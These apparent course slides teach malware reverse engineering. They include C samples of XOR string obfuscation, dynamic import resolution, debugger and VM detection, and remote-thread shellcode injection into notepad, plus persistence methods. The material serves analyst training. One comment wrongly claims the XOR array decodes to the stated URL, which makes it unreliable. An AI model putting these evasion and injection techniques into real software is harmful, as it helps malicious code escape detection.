Week 8
Please sit on the right half of the room
--->
Hindering Static Analysis
What is obfuscation?
Obfuscation: Techniques used by malware or other software to obscure aspects of its functionality.
- Common categories of obfuscation include:
- Data: Encrypting strings or or other data
- Code: Dead code insertion, code encryption, packing, self-modifying code

Data Obfuscation
Data Obfuscation
#include <windows.h>
#include <wininet.h>
#include <stdio.h>
// Simple XOR decryption function
void decryptURL(char* encryptedURL, char* decryptedURL, char key) {
int i;
for (i = 0; encryptedURL[i] != '\0'; i++) {
decryptedURL[i] = encryptedURL[i] ^ key;
}
decryptedURL[i] = '\0'; // Null-terminate the decrypted URL
}
int main() {
// Encrypted URL using XOR encryption (this is just for demonstration purposes)
char encryptedURL[] = { 'X', 'T', 'O', 'J', 'B', ':', '/', '/', 't', 'u', 'd', 'w', 'g', '.', 'z', 'r', 'x', '\0' }; // Encrypted form of "https://www.example.com"
char decryptedURL[256]; // Buffer to hold the decrypted URL
char key = 0x42; // XOR key used for encryption/decryption
// Decrypt the URL
decryptURL(encryptedURL, decryptedURL, key);
// Output the decrypted URL for verification
printf("Decrypted URL: %s\n", decryptedURL);
// Initialize the WinINet API
HINTERNET hInternet = InternetOpenA("URL Decryptor", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0);
if (hInternet == NULL) {
printf("InternetOpenA failed with error: %ld\n", GetLastError());
return 1;
}
// Open the decrypted URL using the WinINet API
HINTERNET hUrl = InternetOpenUrlA(hInternet, decryptedURL, NULL, 0, INTERNET_FLAG_RELOAD, 0);
if (hUrl == NULL) {
printf("InternetOpenUrlA failed with error: %ld\n", GetLastError());
InternetCloseHandle(hInternet); // Close the Internet handle before exiting
return 1;
}
printf("URL opened successfully.\n");
// Clean up the handles
InternetCloseHandle(hUrl);
InternetCloseHandle(hInternet);
return 0;
}
Code Obfuscation
- Self-modifying code
- Makes analysis more difficult
- Changes signatures (polymorphic code)
- Dynamically resolving imports
- Dead code insertion

Imports tell the OS which libraries to load
Import Obfuscation
#include <windows.h>
#include <stdio.h>
// Function pointers for dynamically loaded functions
typedef HINTERNET (WINAPI *InternetOpenA_t)(LPCSTR, DWORD, LPCSTR, LPCSTR, DWORD);
typedef HINTERNET (WINAPI *InternetOpenUrlA_t)(HINTERNET, LPCSTR, LPCSTR, DWORD, DWORD, DWORD);
typedef BOOL (WINAPI *InternetCloseHandle_t)(HINTERNET);
// Simple XOR decryption function
void decryptURL(char* encryptedURL, char* decryptedURL, char key) {
int i;
for (i = 0; encryptedURL[i] != '\0'; i++) {
decryptedURL[i] = encryptedURL[i] ^ key;
}
decryptedURL[i] = '\0'; // Null-terminate the decrypted URL
}
int main() {
// Encrypted URL using XOR encryption (this is just for demonstration purposes)
char encryptedURL[] = { 'X', 'T', 'O', 'J', 'B', ':', '/', '/', 't', 'u', 'd', 'w', 'g', '.', 'z', 'r', 'x', '\0' }; // Encrypted form of "https://www.example.com"
char decryptedURL[256]; // Buffer to hold the decrypted URL
char key = 0x42; // XOR key used for encryption/decryption
// Decrypt the URL
decryptURL(encryptedURL, decryptedURL, key);
// Output the decrypted URL for verification
printf("Decrypted URL: %s\n", decryptedURL);
// Load wininet.dll dynamically
HMODULE hWininet = LoadLibraryA("wininet.dll");
if (hWininet == NULL) {
printf("Failed to load wininet.dll. Error: %ld\n", GetLastError());
return 1;
}
// Resolve the addresses of the functions dynamically
InternetOpenA_t InternetOpenA = (InternetOpenA_t)GetProcAddress(hWininet, "InternetOpenA");
InternetOpenUrlA_t InternetOpenUrlA = (InternetOpenUrlA_t)GetProcAddress(hWininet, "InternetOpenUrlA");
InternetCloseHandle_t InternetCloseHandle = (InternetCloseHandle_t)GetProcAddress(hWininet, "InternetCloseHandle");
if (!InternetOpenA || !InternetOpenUrlA || !InternetCloseHandle) {
printf("Failed to resolve one or more functions in wininet.dll. Error: %ld\n", GetLastError());
FreeLibrary(hWininet); // Clean up
return 1;
}
// Initialize the WinINet API using the dynamically loaded InternetOpenA
HINTERNET hInternet = InternetOpenA("URL Decryptor", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0);
if (hInternet == NULL) {
printf("InternetOpenA failed with error: %ld\n", GetLastError());
FreeLibrary(hWininet); // Clean up
return 1;
}
// Open the decrypted URL using the dynamically loaded InternetOpenUrlA
HINTERNET hUrl = InternetOpenUrlA(hInternet, decryptedURL, NULL, 0, INTERNET_FLAG_RELOAD, 0);
if (hUrl == NULL) {
printf("InternetOpenUrlA failed with error: %ld\n", GetLastError());
InternetCloseHandle(hInternet); // Close the Internet handle
FreeLibrary(hWininet); // Clean up
return 1;
}
printf("URL opened successfully.\n");
// Clean up the handles
InternetCloseHandle(hUrl);
InternetCloseHandle(hInternet);
FreeLibrary(hWininet); // Unload the DLL
return 0;
}
Code Obfuscation

Hides these
Dead Code Insertion


Dead Code Insertion
30:21
Code Obfuscation


Packing

- Encrypt the executable instructions at compile time and store them in a data section
- At runtime, the binary should load this data, decrypt it, and then execute it
- This hides the instructions from static analysis
- The only code easily accessible to the reverse engineer is the "stub", the bit of code that does the unpacking
Questions?
Hindering Dynamic Analysis
Anti-Debugging Tricks
- Insert a delay (e.g. for 10 minutes) before functionality is run
- Wait until a certain day/time
- Check for a debugger or a virtual machine
#include <windows.h>
#include <stdio.h>
int checkIfBeingDebugged() {
if (IsDebuggerPresent()) {
printf("Debugger detected\n");
return 1;
} else {
printf("No debugger detected.\n");
return 0;
}
}
#include <windows.h>
#include <stdio.h>
#include <intrin.h> // For __cpuid intrinsic
void checkIfRunningInVM() {
int cpuInfo[4] = {0};
// Execute the CPUID instruction with EAX=1
__cpuid(cpuInfo, 1);
// Check for hypervisor bit (bit 31 of ECX register)
if (cpuInfo[2] & (1 << 31)) {
printf("Virtual machine detected.\n");
} else {
printf("No virtual machine detected.\n");
}
}
Code Injection
Run malicious code inside a benign process
- Open process memory for read/write
- Write shellcode to process
- Create thread in target process to execute it
#include <windows.h>
#include <stdio.h>
// A simple MessageBox shellcode (x86)
unsigned char shellcode[] =
"\x31\xc0" // xor eax, eax
"\x50" // push eax
"\x68\x62\x6F\x78\x20" // push "box "
"\x68\x4D\x65\x73\x73" // push "Mess"
"\x8B\xC4" // mov eax, esp
"\x50" // push eax
"\x6A\x00" // push 0
"\x6A\x00" // push 0
"\xFF\x15\x30\x30\x40\x00"; // call dword ptr ds:[0x00403030] (MessageBoxA address)
// Function to inject shellcode into a target process
int injectShellcode(HANDLE hProcess) {
LPVOID remoteMemory = NULL;
SIZE_T shellcodeSize = sizeof(shellcode);
// Allocate memory in the target process for the shellcode
remoteMemory = VirtualAllocEx(hProcess, NULL, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (!remoteMemory) {
printf("VirtualAllocEx failed with error: %ld\n", GetLastError());
return 1;
}
// Write the shellcode into the allocated memory
if (!WriteProcessMemory(hProcess, remoteMemory, shellcode, shellcodeSize, NULL)) {
printf("WriteProcessMemory failed with error: %ld\n", GetLastError());
return 1;
}
// Create a remote thread to execute the shellcode
HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)remoteMemory, NULL, 0, NULL);
if (!hThread) {
printf("CreateRemoteThread failed with error: %ld\n", GetLastError());
return 1;
}
// Wait for the thread to finish
WaitForSingleObject(hThread, INFINITE);
// Close the thread handle
CloseHandle(hThread);
return 0;
}
int main() {
// Create a target process (notepad.exe in this example)
STARTUPINFO si = {0};
PROCESS_INFORMATION pi = {0};
si.cb = sizeof(si);
if (!CreateProcessA("C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi)) {
printf("CreateProcessA failed with error: %ld\n", GetLastError());
return 1;
}
// Inject shellcode into the process
if (injectShellcode(pi.hProcess) != 0) {
printf("Shellcode injection failed.\n");
TerminateProcess(pi.hProcess, 0);
return 1;
}
// Resume the process (it will execute the injected shellcode)
ResumeThread(pi.hThread);
// Wait for the process to exit
WaitForSingleObject(pi.hProcess, INFINITE);
// Clean up
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
return 0;
}

Questions?
x64dbg
x64dbg
x64dbg: Open-source debugger for user-mode Windows apps
Features include:
- Starting/attaching to processes
- Breakpoint insertion
- User interface for displaying useful information
- Stack
- Registers
- Disassembly (linear and graph)
Alternatives: WinDbg
x64dbg

Disassembly
Hex Dump
Registers
Stack
Other Views
Start/Stop/Breakpoint
Questions?
Lab 1
Packing
Lab 2
More obfuscation
Midterm Notes
Midterm Rubric
| Category | Description | % |
|---|---|---|
| Identification | Identify the type and/or family of malware | 10% |
| Tool Usage | Demonstrate an understanding of relevant RE tools | 20% |
| Analysis | Identify key functionality like payloads or persistence mechanisms | 30% |
| Synthesis | Demonstrate a high-level understanding of the malware's purpose | 10% |
| Mitigations | Recommend malware signatures and mitigations | 10% |
| Delivery | Presentation clarity and comprehensiveness | 20% |
Signatures
- Unique Data: URLs, messages for the user, developer information, etc.
- Network Activity: Indicators within a network that a system is infected. These might be detected with Wireshark.
- Persistence Mechanisms: Registry keys it sets, services it creates, etc
Signatures are used to
A signature is some identifier that can be used to identify a malware sample.
Persistence
- Windows Services: Designed to run in the background and automatically start with the system
- DLL Hijacking: Replace a legitimate DLL on a system so the malicious one is loaded when the application starts
-
Registry Modifications: Some keys run every time a user logs in
-
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
-
- There's no canonical list of techniques. You'll have to think about the functionality you find in your sample and if it qualifies as persistence
How malware maintains a presence in systems even after reboots, software updates, or other system changes.